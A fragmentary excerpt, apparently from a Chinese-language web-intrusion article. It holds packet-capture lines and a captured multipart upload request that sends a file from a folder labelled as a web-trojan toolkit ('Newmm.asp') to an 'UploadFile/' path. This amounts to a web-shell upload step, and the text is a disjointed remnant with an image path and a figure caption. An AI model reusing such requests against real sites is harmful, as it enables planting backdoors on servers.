 6 WSA 21 13 FB 74 FF FF FF FF 80 FF 8... 127.0.0.1:
7 send 21 0.0.0.0:0
8 WSA 48 54 54 50 2F 31 2E 31 20 32 3... HTTP/1.1 200 OK 127.0.0.1:20480
9 WSA 7D 0D 0A 74 64 2E 54 6F 70 44 6... } td.TopDarkNav 127.0.0.1:20480
7d51217240230
Content-Disposition: form-data; name="filepath"
UploadFile/
-----------------------------7d51217240230
Content-Disposition: form-data; name="act"
upload
-----------------------------7d51217240230
Content-Disposition: form-data; name="fname"
E:\我的文档\hack常用工具包\WEB木马\Newmm.asp
-----------------------------7d51217240230
图 7